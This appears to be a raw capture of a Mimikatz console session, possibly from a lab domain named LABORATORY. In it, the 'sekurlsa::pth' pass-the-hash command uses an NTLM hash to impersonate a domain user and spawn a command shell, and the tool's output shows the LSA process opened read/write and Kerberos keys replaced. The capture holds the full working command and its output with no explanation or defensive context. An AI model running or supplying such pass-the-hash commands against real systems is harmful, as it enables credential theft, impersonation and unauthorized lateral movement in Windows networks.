 mimikatz # sekurlsa::pth /user:federicogar /ntlm:ed918f703a8f726b7c14dcd866b6a3e6
/domain:LABORATORY /run:cmd
user    : federicogar
domain  : LABORATORY
program : cmd
impers. : no
NTLM    : ed918f703a8f726b7c14dcd866b6a3e6
  |  PID  3788
  |  TID  2516
  |  LSA Process is now R/W
  |  LUID 0 ; 5121322 (00000000:004e252a)
  \_ msv1_0   - data copy @ 000002AA644FEE80 : OK !
  \  kerberos - data copy @ 000002AA63EC2E78
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000002AA645CA428 (32) -> null